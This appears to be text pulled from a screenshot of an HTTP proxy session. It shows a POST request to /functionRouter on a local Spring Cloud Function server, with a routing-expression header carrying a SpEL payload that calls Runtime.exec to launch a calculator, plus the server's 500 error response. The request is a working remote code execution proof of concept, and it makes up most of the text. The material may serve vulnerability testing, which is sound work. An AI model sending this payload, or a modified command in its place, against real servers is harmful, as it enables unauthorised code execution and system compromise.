 Request
Pretty Raw Hex
1 POST /functionRouter HTTP/1.1
2 Host: 127.0.0.1:8080
3 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("xcalc")
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 0
19
20
Calculator
0
DEG DEC
1/x x² √ CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
π x! ( ) base
shl D E F shr
mod A B C
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
Search... 0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 287
5 Date: Wed, 30 Mar 2022 05:01:12 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Wed Mar 30 01:01:12 EDT 2022
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
</body>
</html>
Search... 0 matches
445 bytes | 15 millis
INSPECTOR